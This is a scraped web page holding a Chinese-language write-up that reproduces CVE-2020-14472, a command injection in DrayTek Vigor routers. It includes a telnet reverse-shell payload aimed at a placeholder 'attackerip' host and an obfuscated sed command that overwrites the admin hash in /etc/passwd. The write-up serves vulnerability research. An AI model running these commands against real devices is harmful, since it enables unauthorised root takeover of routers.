

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nosec.org/home/detail/4631.html
body_size: 11176
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <title>Vigor2960漏洞复现（CVE-2020-14472）|NOSEC安全讯息平台 - 白帽汇安全研究院</title>
  <meta name="keywords" content="固件安全,路由器,物联网,漏洞,">
  <meta name="description" content="该漏洞有两个条件，首先要开启SMS登录，其次要知道用户的电话号码，发送post请求即可实现命令注入。">
  <link rel="stylesheet" type="text/css" href="https://nosec.org/home/css/bootstrap.css">
  <link rel="stylesheet" type="text/css" href="https://nosec.org/home/css/base.css">
  <link rel="stylesheet" type="text/css" href="https://nosec.org/home/css/header.css?v=1.1">
  <link rel="stylesheet" type="text/css" href="https://nosec.org/home/css/fontawesome-free-5.0.10/web-fonts-with-css/css/fontawesome-all.min.css">
  <link rel="shortcut icon" href="https://nosec.org/home/image/favicon.ico" type="image/x-icon">
  </head>
<body style="overflow-x: hidden;">
<style>
    .search-btn {
        right: -23px;
    }

    .search-btn i {
        font-size: 23px;
        line-height: 31px;
    }

    .search-btn a {
        height: 30px !important;
        line-height: 30px !important;
        background-color: #51a0f6;
        border-color: #51a0f6;
        font-size: 5px;
        color: #fff;
        font-weight: bold;
    }

    .search-btn a:hover {
        background-color: #3585db !important;
        border-color: #3585db !important;
        color: #fff !important;
    }

    .search-btn a:active {
        　background-color: #3585db !important;
        border-color: #3585db !important;
        color: #fff !important;
    }

    .search-btn a:focus {
        　background-color: #3585db !important;
        border-color: #3585db !important;
        color: #fff !important;
    }

    .head-btn {
        height: 27px;
        line-height: 27px;
        background-color: #51a0f6 !important;
        border-color: #51a0f6 !important;
        color: #fff !important;
    }

    .head-btn:hover {
        background-color: #3585db !important;
        border-color: #3585db !important;
        color: #fff !important;
    }

    .head-btn:active {
        　background-color: #3585db !important;
        border-color: #3585db !important;
        color: #fff !important;
    }

    .head-btn:focus {
        　background-color: #3585db !important;
        border-color: #3585db !important;
        color: #fff !important;
    }
</style>
<div id="container" style="min-height: 870px;">
    <!-- header-bar -->
    <div class="header-bar-wrap">
        <div class="top-sec">
            <a href="/"><img src="https://nosec.org/home/image/logo.png" class="logo fl"></a>
            <div class="user-sec fr">
                                    <a href="https://nosec.org/home/caslogin" class="btn btn-info head-btn">登录/注册</a>
                        <!-- <span class="news-dot"></span> -->
            </div>
            <div class="user-sec fr">
                                    <a href="https://nosec.org/home/caslogin" class="btn btn-info head-btn">投稿</a>
                        <!-- <span class="news-dot"></span> -->
            </div>
            <!-- <div style="padding: 100px 100px 10px;" class="fr"> -->
            <form class="bs-example bs-example-form" role="form" action="https://nosec.org/home/search.html" method="post"
                  name="schform" id="schform">
                <!-- <div class="row"> -->
                <div class="col-lg-6 fr" style="width:27% !important;margin-right: 3%;">
                    <div class="input-group input-group-sm">
                        <input type="text" name="keyword" class="form-control">
                        <input type="hidden" name="keytag" class="form-control">
                        <span class="input-group-btn search-btn">
                                <a href="javascript:schform.submit();" class="btn btn-default" type="button"><i
                                            class="fas fa-search"></i></a>
                            </span>
                    </div>
                </div>
                <!-- </div> -->
            </form>
            <!-- </div> -->
        </div>
        <div class="line"></div>
    </div>
    <!-- tab-list -->
    <div class="tab-list-wrap" style="position:relative;">
        <div class="tab-list clearfix">
            <a id="new" href="/home/index">首页</a>
            <a id="threaten" href="/home/index/threaten.html">威胁情报</a>
            <a id="security" href="/home/index/security.html">安全动态</a>
            <a id="hole" href="/home/index/hole.html">漏洞预警</a>
            <div id="leakage-wrap">
                <a href="#">数据泄露</a>
                <div id="cateSon">
                    <ul>
                        <li><a id="leakage" href="/home/index/leakage.html">新闻浏览</a></li>
                        <li><a id="graphs" href="/home/index/graphshtml">图表统计</a></li>
                    </ul>
                </div>
            </div>

            <a id="speech" href="/home/index/speech.html">专题报告</a>
            <a id="skill" href="/home/index/skill.html">技术分析</a>
            <a id="tool" href="/home/index/tool.html">安全工具</a>
            <!--<a id="safeday" href="/home/index/safeday.html">安全日报</a>-->
        </div>
    </div>
    <style>
        #cateSon {
            display: none;
            position: absolute;
            top: 40px;
            left: 0;
            right: 0;
            z-index: 99;
            width: 66px;
            background-color: rgb(241, 241, 241);
            border-bottom-color: rgb(121, 141, 153);
        }

        #leakage-wrap {
            position: relative;
            float: left;
            width: 60px;
            height: 40px;
            line-height: 40px;
            text-align: center;
            margin-right: 50px;
        }

        #leakage-wrap a {
            display: inline-block;
            line-height: 40px;
        }

        #leakage-wrap:hover #cateSon {
            display: block;
        }
    </style>
<link rel="stylesheet" type="text/css" href="https://nosec.org/home/css/detailed.css?v=1.0">
<link rel="stylesheet" type="text/css" href="https://nosec.org/plug-in/simditor/styles/simditor.css">
<link rel="stylesheet" type="text/css" href="https://nosec.org/plug-in/simditor/styles/simditor-emoji.css">
<link rel="stylesheet" type="text/css" href="https://nosec.org/m/phoneSwiper/photoswipe.css">
<link rel="stylesheet" type="text/css" href="https://nosec.org/m/phoneSwiper/default-skin/default-skin.css">
<link rel="stylesheet" type="text/css" href="https://nosec.org/plug-in/highlight/styles/highlight.css?time=16:08" />
<script src="https://nosec.org/m/phoneSwiper/photoswipe.min.js"></script>
<script src="https://nosec.org/m/phoneSwiper/photoswipe-ui-default.min.js"></script>
<script src="https://nosec.org/home/js/jquery-3.2.1.min.js"></script>
<script src="https://nosec.org/plug-in/simditor/scripts/module.js"></script>
<script src="https://nosec.org/plug-in/simditor/scripts/hotkeys.js"></script>
<script src="https://nosec.org/plug-in/simditor/scripts/uploader.js"></script>
<script src="https://nosec.org/plug-in/simditor/scripts/simditor.js"></script>
<script src="https://nosec.org/plug-in/simditor/scripts/simditor-emoji.js"></script>
<script src="https://nosec.org/plug-in/highlight/scripts/highlight.js?time=14:00"></script>
<style>
  .simditor .simditor-body {
    min-height: 150px;
  }
  #inputBox {
    margin-top: 5px;
    background: #dfdfdf;
    width: 99%;
    border: 1px solid #dcdcdc;
    border-radius: 5px;
  }
  #qrcode > img {
    margin: 0 auto;
  }
  canvas {
        display: none !important;
  }
  .modal-title {
    text-align: center;
  }
  .more {
    width: 18px;
    margin-left: 66%;
  }
  #title {
    line-height: 30px;
    height: 60px;
    font-size: 20px;
    margin-top: 30px;
  }
  .simditor .simditor-body {
    padding:10px !important;
  }
  .simditor .simditor-body img {
      margin:0px;
  }
  .load-btn {
    width:120px;
    height:30px;
    line-height:30px;
    border-radius:4px;
    text-align:center;
    background-color:#51a0f6;
    color:#fff;
    margin:0 auto;
    margin-bottom: 10px;
  }
  .load-btn:hover {
    color: #fff !important;
    background-color: #3585db;
    cursor:pointer;
  }
  .form-inline {
    padding-top:10px;
    padding-left:10px;
    background-color:#f3f8f9;
    border-left: 1px solid #eee;
    border-right: 1px solid #eee;
    border-bottom: 1px solid #eee;
    border-radius: 0px 0px 4px 4px;
  }
  .small-addon-div {
    background-color:#FFF;
    box-sizing: border-box !important;
  }
  .small-addon {
    box-sizing: border-box !important;
  }
</style>
    <meta name="csrf-token" content="m89uPfv2H0KqTfdw8kZe6rUOUeSnNWLnKJiiNo5A">
    <input type="hidden" id="com_id">
    <input type="hidden" id="to_id">
    <input type="hidden" id="is_to_user">
    <input type="hidden" id="comment_token" value="ed31ea2588607065a0c98b68ac75779c">
    <!-- main -->
    <div class="main">
      <div class="fl article-detailed-wrap">
        <div>
          <!-- 文章内容显示 -->
          <div class="content simditor" style="border:0px !important;">
            <h1 id="title">Vigor2960漏洞复现（CVE-2020-14472）</h1>
              <!--图片放大 模态框（Modal） -->
              <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
                  <div class="pswp__bg"></div>
                  <div class="pswp__scroll-wrap">
                      <div class="pswp__container">
                          <div class="pswp__item"></div>
                          <div class="pswp__item"></div>
                          <div class="pswp__item"></div>
                      </div>
                      <div class="pswp__ui pswp__ui--hidden">

                          <div class="pswp__top-bar">

                              <div class="pswp__counter"></div>

                              <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                              <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                              <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                              <div class="pswp__preloader">
                                  <div class="pswp__preloader__icn">
                                      <div class="pswp__preloader__cut">
                                          <div class="pswp__preloader__donut"></div>
                                      </div>
                                  </div>
                              </div>
                          </div>

                          <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                              <div class="pswp__share-tooltip"></div>
                          </div>

                          <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
                          </button>

                          <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
                          </button>

                          <div class="pswp__caption">
                              <div class="pswp__caption__center"></div>
                          </div>

                      </div>

                  </div>

              </div>
              <div class="meta clearfix"><span><img src="https://nosec.org/home/image/headImg.png" style="width:4%;margin-top:-5px;margin-right:6px;">lxonz&nbsp;&nbsp;1843天前</span></div>
            <div class="simditor-body">
              <p style="color: rgb(51, 51, 51);">作者：lxonz@白帽汇安全研究院&nbsp; &nbsp; kejaly@白帽汇安全研究院</p><p style="color: rgb(51, 51, 51);">影响产品：DrayTek Vigor 2960 / 3900 / 300B</p><p style="color: rgb(51, 51, 51);">固件：&lt;1.5.1.1版本</p><p style="color: rgb(51, 51, 51);">漏洞原理：该漏洞有两个条件，首先要开启SMS登录，其次要知道用户的电话号码，发送post请求即可实现命令注入。</p><p style="color: rgb(51, 51, 51);">POC参考文章：<a href="https://github.com/Cossack9989/Vulns/blob/master/IoT/CVE-2020-14472.md">https://github.com/Cossack9989/Vulns/blob/master/IoT/CVE-2020-14472.md</a></p><h2 style="color: rgb(51, 51, 51);"><b>1.环境搭建</b></h2><p style="color: rgb(51, 51, 51);">因为本地调试出现了种种问题，因此使用真机vigor2960进行漏洞复现</p><p style="color: rgb(51, 51, 51);">在FOFA中大概定位了全球设备数</p><p><img onclick="imgZoomIn(this.src)" alt="fofa.png" src="/avatar/uploads/attach/image/b676bb9f5b2f26b97d23555094d47380/fofa.png" width="790" height="447"></p><p><img onclick="imgZoomIn(this.src)" alt="主界面.png" src="/avatar/uploads/attach/image/49b4d7423a91bd50ad55c1eec5887cec/主界面.png" width="790" height="450"><br></p><p style="color: rgb(51, 51, 51);">vigor登录界面，在同事的指点下找到了CVE-2020-8515，具体的漏洞分析可以参考这篇文章<a href="https://www.hayasec.me/2020/03/31/cve-2020-8515/">https://www.hayasec.me/2020/03/31/cve-2020-8515/</a>，8515是通过keypath进行字符串拼接从而造成的命令执行，通过这个漏洞我们可以先弹个shell回来，在弹shell之前，我们先将固件解包，看看他的文件系统是怎么样的。</p><p style="color: rgb(51, 51, 51);">常见的固件解包方案都是使用binwalk，但此次的固件是.all后缀，不太清楚binwalk要怎么解，因此采用了ubi_reader进行解包：</p><p style="color: rgb(51, 51, 51);">ubi_reader的github链接在这里<a href="https://github.com/jrspruitt/ubi_reader">https://github.com/jrspruitt/ubi_reader</a></p><p style="color: rgb(51, 51, 51);">解包命令：</p><pre><code><span role="presentation" style="box-sizing: border-box; padding-right: 0.1px;">ubireader_extract_images Vigor2960_v1.5.0.all</span></code></pre><p><img onclick="imgZoomIn(this.src)" alt="文件系统.png" src="/avatar/uploads/attach/image/5eb8c0d8a1345622fad8ba2220d52132/文件系统.png" width="790" height="230"><br></p><p style="color: rgb(51, 51, 51);">解包之后发现其存在wget和telnet，所以弹shell可以采用telnet去弹shell，也可以使用msf生成的arm可执行文件去弹shell。</p><p style="color: rgb(51, 51, 51);">telnet弹shell的payload：</p><pre><code><span role="presentation" style="box-sizing: border-box; padding-right: 0.1px;">mknod backpipe p &amp;&amp; telnet attackerip 8080 0&lt;backpipe | /bin/bash 1&gt;backpipe</span></code></pre><p style="color: rgb(51, 51, 51);">参考这篇文章：</p><p style="color: rgb(51, 51, 51);"><a href="https://zerokeeper.com/experience/a-variety-of-environmental-rebound-shell-method.html">https://zerokeeper.com/experience/a-variety-of-environmental-rebound-shell-method.html</a></p><p><img onclick="imgZoomIn(this.src)" alt="弹shell的效果.png" src="/avatar/uploads/attach/image/8538caae0b712d0ff5c0e2e63d62cfe5/弹shell的效果.png" width="790" height="792"></p><h2 style="color: rgb(51, 51, 51);">2.漏洞分析</h2><p style="color: rgb(51, 51, 51);">下面我们分析固件，根据poc文章提示，漏洞点在/www/cgi-bin/mainfunction.cgi，直接将他扔进IDA进行分析，通过字符串搜索定位到关键函数sub_2B238</p><p style="color: rgb(51, 51, 51);">先获取了几个值</p><p><img onclick="imgZoomIn(this.src)" alt="password.png" src="/avatar/uploads/attach/image/174c0c9d49c503e5af07d73821dc2091/password.png" width="790" height="179"><br></p><p><img onclick="imgZoomIn(this.src)" alt="漏洞点.png" src="/avatar/uploads/attach/image/9537d27261ea57866a68cd860504f502/漏洞点.png" width="790" height="423"><br></p><p style="color: rgb(51, 51, 51);">发现此函数会生成一个sms_phone_auth，并执行命令sh /usr/sbin/portal_opt_send.sh拼接V34放到sub_21558执行命令，sub_21558即是popen。</p><p style="color: rgb(51, 51, 51);">在实际操作中未发现目标有生成/var/sms_phone_auth，说明目标没启动SMS服务，由于未获得web管理界面的权限，所以我们转换思路，先进入后台管理界面启动SMS再进行CVE利用，搜索字符串passwd寻找后台的密码文件定位到函数sub_2116C。</p><p><img onclick="imgZoomIn(this.src)" alt="密码.png" src="/avatar/uploads/attach/image/b14f25e050e5d0beb4f7422514b586de/密码.png" width="790" height="343"><br></p><p><span style="color: rgb(51, 51, 51);"><img onclick="imgZoomIn(this.src)" alt="passwd.png" src="/avatar/uploads/attach/image/611acb19c0966cda6bd90f6d39fbc69a/passwd.png" width="307" height="429"><br></span></p><p style="color: rgb(51, 51, 51);"><span style="color: rgb(51, 51, 51);">一开始以为他是将/etc/passwd复制到了另外一个地方，后来看到了</span><span style="color: rgb(51, 51, 51);">sub_2A7E4，经过分析发现他是</span><br></p><p style="color: rgb(51, 51, 51);">通过getpwnam getgrent crypt三个函数配合验证账户和密码是否正确，而他默认索引密码的是从/etc/passwd中获取的。</p><p style="color: rgb(51, 51, 51);">接下来我们只需拿openssl生成一个加密后的密码，覆盖即可</p><pre><code><span role="presentation" style="box-sizing: border-box; padding-right: 0.1px;">openssl passwd -1 -salt 'user' admin</span></code></pre><pre><code><span role="presentation" style="box-sizing: border-box; padding-right: 0.1px;">sed${IFS}-i${IFS}'s/^admin.*/admin:\$1$user\$91Iq45sh\.88nvE2gROHVn0:500:500:admin:\/tmp:\/usr\/bin\/clish/g'${IFS}/etc/passwd</span></code></pre><p style="color: rgb(51, 51, 51);">进入管理界面</p><p><img onclick="imgZoomIn(this.src)" alt="2960.png" src="/avatar/uploads/attach/image/edfea99c4a85031441a5457e4d688aee/2960.png" width="790" height="436"></p><p style="color: rgb(51, 51, 51);">接下来我们按照Vigor官方的说明文档，将SMS开启，参考文档<a href="https://www.draytek.com.tw/support/knowledge-base/5564">https://www.draytek.com.tw/support/knowledge-base/5564</a>。</p><p style="color: rgb(51, 51, 51);">启动之后，按照系统引导，输入手机号码，成功在12345678和123123123即是我们的电话号码，启动了SMS也有了电话号码，下一步可以使用POC了。</p><p style="color: rgb(51, 51, 51);"><img onclick="imgZoomIn(this.src)" alt="sms.png" src="/avatar/uploads/attach/image/5231cea8956162d05544e275410d62bb/sms.png" width="702" height="127"></p><p style="color: rgb(51, 51, 51);"><img onclick="imgZoomIn(this.src)" alt="image.png" src="/avatar/uploads/attach/image/589b6b2a82fc62c5b088ebf4c9fb8a7b/image.png" width="792" height="644"></p><p style="color: rgb(51, 51, 51);"><strong>注意这里引号要闭合，否则无法命令执行。</strong></p><p style="color: rgb(51, 51, 51);">执行完之后由于没有回显，因此我们直接在路由器的告警信息里进行验证。</p><p style="color: rgb(51, 51, 51);"><img onclick="imgZoomIn(this.src)" alt="huixian.png" src="/avatar/uploads/attach/image/67d532ac04b350cf25cf0b98198048ca/huixian.png" width="790" height="311"></p><p style="color: rgb(51, 51, 51);">可以看到uid=0(root) gid=0(root)利用成功。</p><p style="color: rgb(51, 51, 51);">参考链接：</p><p style="color: rgb(51, 51, 51);">[1]<a href="https://github.com/Cossack9989/Vulns/blob/master/IoT/CVE-2020-14472.md">https://github.com/Cossack9989/Vulns/blob/master/IoT/CVE-2020-14472.md</a></p><p style="color: rgb(51, 51, 51);">[2]<a href="https://zerokeeper.com/experience/a-variety-of-environmental-rebound-shell-method.html">https://zerokeeper.com/experience/a-variety-of-environmental-rebound-shell-method.html</a></p><p style="color: rgb(51, 51, 51);">[3]<a href="https://www.hayasec.me/2020/03/31/cve-2020-8515/">https://www.hayasec.me/2020/03/31/cve-2020-8515/</a></p><p style="color: rgb(51, 51, 51);">[4]<a href="https://www.draytek.com.tw/support/knowledge-ba se/5564">https://www.draytek.com.tw/support/knowledge-ba se/5564</a></p><p style="color: rgb(51, 51, 51);">[5]<a href="https://github.com/jrspruitt/ubi_reader">https://github.com/jrspruitt/ubi_reader</a></p><p style="color: rgb(51, 51, 51);">白帽汇从事信息安全，专注于安全大数据、企业威胁情报。</p><p style="color: rgb(51, 51, 51);">公司产品：FOFA-网络空间安全搜索引擎、FOEYE-网络空间检索系统、NOSEC-安全讯息平台。</p><p style="color: rgb(51, 51, 51);">为您提供：网络空间测绘、企业资产收集、企业威胁情报、应急响应服务。</p><p style="color: rgb(51, 51, 51);"><span style="color: rgb(51, 51, 51); text-align: start;"><span style="color: rgb(51, 51, 51);">本文为白帽汇原创文章，如需转载请注明来源：<a href="https://nosec.org/home/detail/4631.html">https://nosec.org/home/detail/4631.html</a></span></span></p>
            </div>
          </div>
          <!-- 文章分享 -->
          <div class="clearfix">
            <div class="fl tags-wrap clearfix">
                                                <a href="https://nosec.org/home/search/keytag/固件安全.html" target="_blank"><span>固件安全</span></a>
                                  <a href="https://nosec.org/home/search/keytag/路由器.html" target="_blank"><span>路由器</span></a>
                                  <a href="https://nosec.org/home/search/keytag/物联网.html" target="_blank"><span>物联网</span></a>
                                  <a href="https://nosec.org/home/search/keytag/漏洞.html" target="_blank"><span>漏洞</span></a>
                                          </div>
          </div>
                    <div class="article-line"></div>
          <div class="clearfix">
                                <a class="fl tags-wrap" style="display: inline-block;width: 50%;" href="/home/detail/4630.html"><span>上一篇：
                                        【安全通报】SolarWinds Ori......
                               </span></a>
                                              <a class="fl tags-wrap" style="display: inline-block;width: 50%;" href="/home/detail/4632.html"><span>下一篇：
                                          【安全通报】深信服SSL VP......
                               </span></a>
                        </div>
          <div class="clearfix" style="margin-bottom: 10px;margin-top: 10px;">
            <div class="fl share-btn clearfix" style="line-height:37px;">
              <span>浏览: 27169</span>
              <span>评论: 0</span>
            </div>
            <div class="fr share-btn clearfix">
              <img src="https://nosec.org/home/image/weibo.png" onMouseOver="this.src='https://nosec.org/home/image/weibo_press.png'" onMouseOut="this.src='https://nosec.org/home/image/weibo.png'" class="weibo-share" />
              <img src="https://nosec.org/home/image/wechart.png" onMouseOver="this.src='https://nosec.org/home/image/wechart_press.png'" onMouseOut="this.src='https://nosec.org/home/image/wechart.png'" class="weChart-share">
            </div>
          </div>
          <!-- 最新评论 -->
          <div class="new-comment">
            <h4 class="comment-title">最新评论</h4>
                      </div>
          <div class="ac page-box"></div>
                <div class="comment-editor clearfix">  
          <!-- 一级评论编辑器 -->
            <textarea id="parent-textarea"></textarea>
                        <div class="form-inline">
		<div id="loading" style="margin-bottom: 5px;display:none;">
                  <img src="/home/image/loading.gif" style="margin-top: -3px;width:15px;padding-top:-1px;">
                  评论正在提交，请稍等...
                </div>
                <div class="form-group clearfix">
                  <div class="input-group">
                    <div class="input-group-addon small-addon-div">昵称</div>
                    <input type="text" class="form-control small-addon" id="nickname" placeholder="请输入昵称">
                  </div>
                  <span id="nick_erro" class="help-block"></span>
                </div>
                <div class="form-group clearfix">
                  <div class="input-group">
                    <div class="input-group-addon small-addon-div">邮箱</div>
                    <input type="email" class="form-control small-addon" id="email" placeholder="请输入邮箱地址">
                  </div>
                  <span id="email_erro" class="help-block"></span>
                </div>
                <div class="form-group">
                  <label class="small-addon" for="exampleInputEmail2" style="margin-bottom: 8px;font-weight: unset !important;">已有账号，<a href="/home/caslogin" style="color:#51a0f6;">登录</a>评论</label>
                </div>
            </div>
                        <a class="submit-btn ac fl">提交评论</a>
                        <div class="checkbox ac fl" style="margin-top:28px;margin-left:5px;">
              <label>
                <input type="checkbox" name="remind" value="1" checked> 有人回复邮件通知我
              </label>
            </div>
                    </div>
                </div>
      </div>
      <div class="fr sidebar-wrap">
        <!-- 作者信息 -->
        <div class="exchange-prize">
          <img src="https://nosec.org/home/image/code.png">
        </div>
        <div class="latest-news">
          <h2>相关推荐</h2>
                       <div>
                <a href="/home/detail/5927.html" target="_blank" title="【漏洞预警】MongoDB Zlib 信息泄露漏洞（CVE-2025-14847）">【漏洞预警】MongoDB Zlib 信息...</a>
            </div>
                       <div>
                <a href="/home/detail/3925.html" target="_blank" title="谷歌披露iOS 12.4漏洞详情：黑客可远程破解iPhone，监控用户">谷歌披露iOS 12.4漏洞详情：黑客...</a>
            </div>
                       <div>
                <a href="/home/detail/2920.html" target="_blank" title="绕过电子邮箱域验证——非法绑定Gitlab邮箱从而访问其内部服务">绕过电子邮箱域验证——非法绑定Gi...</a>
            </div>
                       <div>
                <a href="/home/detail/2179.html" target="_blank" title="Voipo发生严重的数据泄露事件：价值数十亿美元的客户资料被曝光">Voipo发生严重的数据泄露事件：...</a>
            </div>
                       <div>
                <a href="/home/detail/5887.html" target="_blank" title="华顺信安漏洞简报2025年7月2日">华顺信安漏洞简报2025年7月2日</a>
            </div>
                  </div>
        <div class="latest-news" style="margin-top:12px;">
          <h2>热门文章</h2>
                       <div>
                <a href="/home/detail/5932.html" target="_blank" title="【漏洞预警】Apache Struts XWork 组件 XML外部实体注入漏洞（CVE-2025-68493）">【漏洞预警】Apache Struts XWor...</a>
                <br/>
                <span style="font-size:12px;color:#b6b6b6;">阅读:162&nbsp;&nbsp;评论:0</span>
            </div>
                       <div>
                <a href="/home/detail/5931.html" target="_blank" title="【漏洞预警】MindsDB /api/sql/query 未授权访问漏洞（CVE-2025-68472）">【漏洞预警】MindsDB /api/sql/q...</a>
                <br/>
                <span style="font-size:12px;color:#b6b6b6;">阅读:69&nbsp;&nbsp;评论:0</span>
            </div>
                       <div>
                <a href="/home/detail/5933.html" target="_blank" title="【漏洞预警】Cal.com /api/auth/session 权限绕过漏洞（CVE-2026-23478）">【漏洞预警】Cal.com /api/auth/...</a>
                <br/>
                <span style="font-size:12px;color:#b6b6b6;">阅读:45&nbsp;&nbsp;评论:0</span>
            </div>
                  </div>
      </div>
    </div>
    <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="close" data-dismiss="modal" aria-hidden="true">
                &times;
              </button>
              <h4 class="modal-title" id="myModalLabel">
                分享到微信朋友圈
              </h4>
            </div>
            <div class="modal-body">
                <div id="qrcode" style="z-index:-1;margin-left:22%; margin-top:5%;width:300px; height:250px;background:#FFF;text-align: center;background-repeat: no-repeat;">
                  
                </div>
            </div>
          </div><!-- /.modal-content -->
        </div><!-- /.modal -->
    </div>
  </div>
  <style>
    .foot-box {
        clear: both;
        width: 100%;
        height: 100px;
        margin-top: 10px;
        background-color: #eee;
        border: 1px solid #dfdede;
    }

    .foot-content {
        width: 1160px;
        margin: 0 auto;
    }

    .foot-content div:first-child {
        width: 10%;
        height: 100px;
        line-height: 100px;
        font-size: 26px;
        color: #51a0f6;
        font-weight: bold;
        text-align: left;
    }

    .foot-content div:last-child {
        width: 50%;
        height: 100px;
        font-size: 14px;
        color: #666;
        text-align: right;
    }

    .foot-content div:last-child p {
        height: 50px;
    }

    .foot-content div:last-child p:first-child {
        color: #666666;
        line-height: 80px;
    }

    .foot-content div:last-child p:first-child a:hover {
        color: #51a0f6;
    }

    .foot-content div:last-child p:last-child {
        color: #b6b9b7 !important;
        line-height: 30px;
    }
</style>
<script>
    var _hmt = _hmt || [];
    (function () {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?176023972b5e615deb22d97a52557032";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
    })();
</script>
<div class="foot-box">
    <div class="foot-content">
        <div class="fl">
            <img src="https://nosec.org/home/image/logo.png">
        </div>
        <div class="fr" style="width:65%">
            <p>友情链接：<a href="https://fofa.info" target="_blank" style="margin-right:20px;">FOFA</a> <a
                        href="http://www.baimaohui.net/foeye" target="_blank" style="margin-right:20px;">FOEYE</a> <a
                        href="http://baimaohui.net" target="_blank" style="margin-right:20px;">BAIMAOHUI</a> <a
                        style="margin-right:20px;" href="https://www.anquanke.com" target="_blank">安全客</a> <a
                        style="margin-right:20px;" href="https://www.ichunqiu.com" target="_blank">i春秋</a>
                <a style="margin-right:20px;" href="https://www.secfree.com" target="_blank">指尖安全</a>
                <a style="margin-right:20px;" href="http://www.sins-expo.com" target="_blank">2021上海网络安全博览会</a>
            </p>
            <p> nosec.org All Rights Reserved <a href="http://beian.miit.gov.cn"  target="_blank" >京ICP备15042518号-2</a> </p>
        </div>
    </div>
</div>
  <script src="https://nosec.org/home/js/header.js"></script>
  <script type="text/javascript" src="https://nosec.org/plug-in/cookie/jquery.cookie.js"></script>
  <script>
    // 加载代码高亮
    hljs.initHighlightingOnLoad();
    // 文章编辑器
    var editor,toolbar;
    Simditor.locale = 'zh-CN';
    toolbar = []; 
    editor = new Simditor({
      textarea: $('#parent-textarea'),
      toolbar: toolbar,
      cleanPaste:false,
      pasteImage: false,
      emoji: {
        imagePath: '/plug-in/simditor/images/emoji/'
      }
    });
    $(document).ready(function(){
      $('.simditor-body img').on('error',function(){
        $(this).hide();
      });
      var nickname = $.cookie('nickname');
      var email = $.cookie('email');
      $("#nickname").val(nickname);
      $("#email").val(email);
    });

    // 监听输入框点击
    $('#parent-textarea').on('input propertychange', function() {
        var user_id = "";
        if(user_id == ''){
          window.location.href = "/home/caslogin";
        }
    });
    // 回复
    $('.article-detailed-wrap').on('click', '.parent-comment-meta .hand',function() {
      var com_id = $(this).parent().siblings(":input").val();
      $("#com_id").val(com_id);
      $("#to_id").val(com_id);
      var replyerId = $(this).parent().siblings('.child-comment-username').find('span').text();
      $(".comment-editor").insertAfter($(this).parent().parent().parent().next());
      editor.setValue('');
      $(".cancel-btn").remove();
      $(".submit-btn").after('<a class="cancel-btn ac fl">取消</a>');
    })
    $('.article-detailed-wrap').on('click', '.child-comment-wrap .hand', function() {
      var com_id = $(this).parent().parent().parent().prev().find('.right :input').val();
      $("#com_id").val(com_id);
      var to_id = $(this).parent().siblings(":input").val();
      $("#to_id").val(to_id);
      $("#is_to_user").val(1);
      var replyerId = $(this).parent().siblings('.child-comment-info').find('span').eq(0).text();
      $(".comment-editor").insertAfter($(this).parent().parent().parent());
      editor.setValue('@'+replyerId+'&nbsp;');
      $(".cancel-btn").remove();
      $(".submit-btn").after('<a class="cancel-btn ac fl">取消</a>');
    })
    // 取消评论回复框
    $('.comment-editor').on('click', '.cancel-btn',function() {
      $("#com_id").val('');
      $("#is_to_user").val('');
      $(".comment-editor").insertAfter($(".page-box"));
      $(this).remove();
